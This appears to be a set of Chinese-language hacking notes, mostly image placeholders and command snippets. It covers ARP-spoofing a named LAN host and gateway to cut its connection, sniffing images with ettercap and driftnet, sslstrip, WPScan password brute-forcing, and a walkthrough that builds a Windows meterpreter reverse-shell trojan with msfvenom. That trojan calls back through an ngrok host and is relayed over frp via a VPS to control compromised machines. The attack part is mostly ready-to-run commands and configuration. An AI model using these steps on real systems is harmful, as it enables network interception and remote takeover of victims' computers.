

arpspoof命令进行断网攻击(ARP欺骗)

arpspoof -i eth0 -t 192.168.1.112 192.168.1.1

与网络有关的-i(interface)

网卡eth0

目标-t(target)

目标IP:192.168.1.112

目标主机网关192.168.1.1



ettercap -i eth0 -Tq

driftnet -i eth0 -b -a -d /pic

解释下这几个参数

-i 监听网卡

-b 声音提醒

-a 保存图片(图片不会显示)

-d 图片保存目录

sslstrip

































Wordpress渗透之Wpscan工具

一、什么是Wpscan?什么是Wordpres?

1.Wpscan

WPScan是一款针对wordpress的安全扫描软件;

可以扫描出wordpress的版本,

主题,插件,后台用户以及爆破后台用户密码等。

2.Wordpress

WordPress是一种使用PHP语言和MySQL数据库开发的博客平台,

用户可以在支持PHP和MySQL数据库的服务器上架设属于自己的网站。

也可以把 WordPress当作一个内容管理系统(CMS)来使用。

WordPress有许多第三方开发的免费模板,安装方式简单易用。

如果要做一个自己的模板,则需要有一定的专业知识,

至少要懂的标准通用标记语言下的一个应用HTML代码、CSS、PHP等相关知识。



建站流程

- 注册域名

- 申请虚拟主机(国内主机:速度快,较贵,而空间较小;国外主机:便宜,速度慢,空间一般无限制)

- 在虚拟主机上绑定自己的域名

- 下载WordPress程序

- 修改域名的DNS解析

- 创建WordPress数据库

- 修改WordPress的安装配置文件

- 上传WordPress程序至ixwebhosting主机域名空间(ftp上传)

- 访问域名/wp-admin/install.php进行wordpress安装。填写博客信息及邮箱

二、Wpscan命令详解

利用-h命令,可查看Wpscan的常用选项,功能介绍,例子等;

root@kali:~# wpscan -h

__ _______ _____

\ \ / / __ \ / ____|

\ \ /\ / /| |__) | (___ ___ __ _ _ __

\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \

\ /\ / | | ____) | (__| (_| | | | |

\/ \/ |_| |_____/ \___|\__,_|_| |_|

WordPress Security Scanner by the WPScan Team

Version 2.8

Sponsored by Sucuri - https://sucuri.net







https://data.wpscan.org/plugins.json

https://data.wpscan.org/plugins.json.sha512

https://data.wpscan.org/themes.json

https://data.wpscan.org/themes.json.sha512

https://data.wpscan.org/wordpresses.json

https://data.wpscan.org/wordpresses.json.sha512

https://data.wpscan.org/timthumbs-v3.txt

https://data.wpscan.org/timthumbs-v3.txt.sha512

https://data.wpscan.org/config_backups.txt

https://data.wpscan.org/config_backups.txt.sha512

https://data.wpscan.org/db_exports.txt

https://data.wpscan.org/db_exports.txt.sha512

https://data.wpscan.org/dynamic_finders.yml

https://data.wpscan.org/dynamic_finders.yml.sha512

https://data.wpscan.org/wp_fingerprints.json

https://data.wpscan.org/wp_fingerprints.json.sha512

https://data.wpscan.org/LICENSE

https://data.wpscan.org/LICENSE.sha512

————————————————

C:\WINDOWS\system32\drivers\etc

0708 centos matesploit 搭建

yum groupinstall 'Development Tools'

yum -y install sqlite-devel libxslt-devel libxml2-devel java-1.7.0-openjdk libpcap-devel nano openssl-devel zlib-devel libffi-devel gdbm-devel readline-devel nano wget

yum -y install ruby

yum -y install yaml

yum -y install postgresql

通过ngrok穿透反弹shell



0.0注册ngrok 内网穿透平台账号,开通免费隧道

网址:https://www.ngrok.cc



eg: 192.168.254.128 我的内网ip



0x01 下载安装穿透client客户端

地址:https://www.ngrok.cc/sunny/linux_amd64.zip?v=2.1



unzip

./sunny clientid 隧道id



0x02 Msfvenom 木&马生成

kali命令 生成EXE木马文件:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=tcp://free.idcfengye.com LPORT=10206 -f exe -o /home/amingmm/Desktop/puty.exe





0x03 启动msf 配置Exploit模块

Use exploit/multi/handler

0x04 选择攻击载荷上线

set payload windows/meterpreter/reverse_tcp

set

run/exploit







Frp将外网meterpreter转发至本地msf

https://github.com/fatedier/frp/releases【下载】

解压

● kali端 frpc配置

[common]

server_addr = 121.5.64.200 #vps地址

server_port = 2580 #vps监听端口

[msf]

type = tcp

local_ip = 127.0.0.1

local_port = 12580 # msf载荷 监听端口 【即内网主机监听端口】

remote_port = 6666 # vps流量转发端口【流量出口 载荷端口】

服务端

[common]

bind_port = 2580 【服务端监听端口】

./frps(frpc) -c frps.ini (frpc.ini) 开启服务端(客户端)

systemctl start frps

systemctl restart frps

systemctl stop frps

● frp 连接流程

frps开启两个端口监听----< 内网客户端frpc 开启 tcp连接到 vps

vps–内网主机建立连接 连接1 建立

● 肉鸡上线 流程

载荷创建进程 主动连接 vps:载荷端口

管道流量转发 把 载荷端口 流量 通过tcp 连接 发包 传送到 内网kali端

● kali端 上线流程

kali端 frpc客户端 通过管道 将流量 转发给 msf handler -->监听端口